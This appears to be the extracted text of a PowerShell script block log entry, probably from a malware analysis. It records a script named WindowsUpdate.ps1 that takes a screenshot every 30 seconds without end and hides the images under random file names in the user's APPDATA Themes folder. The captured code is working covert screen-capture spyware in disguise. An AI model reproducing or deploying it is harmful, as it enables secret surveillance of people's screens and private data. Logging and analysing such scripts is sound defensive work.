 Creating Scriptblock text (1 of 1):
$a='Add-Type -AssemblyName System.Windows.Forms;Add-Type -AssemblyName System.Drawing;function Generate-
RandomFileName {$length=Get-Random -Minimum 5 -Maximum 13;$randomNumber=-join
((48..57)+(65..90)+(97..122)|Get-Random -Count $length|ForEach-Object{[char]$_});return "DM
$randomNumber.dat"};function Take-Screenshot {$bounds=[System.Windows.Forms.Screen]::PrimaryScreen.Bounds;
$bitmap=New-Object System.Drawing.Bitmap $bounds.Width,$bounds.Height;
$graphics=[System.Drawing.Graphics]::FromImage($bitmap);
$graphics.CopyFromScreen($bounds.Location,[System.Drawing.Point]::Empty,$bounds.Size);$fileName=Generate-
RandomFileName;$filePath="$env:APPDATA\\Microsoft\\Windows\\Themes\\$fileName";
$bitmap.Save($filePath,[System.Drawing.Imaging.ImageFormat]::Png);$bitmap.Dispose();$graphics.Dispose()};
$window=Get-Process -Id $PID;$window.MainWindowHandle;while($true){Take-Screenshot;Sleep 30}';iex $a
ScriptBlock ID: 987a8675-87da-4009-9717-4be4b815ada1 Path: C:\Windows\Temp\WindowsUpdate.ps1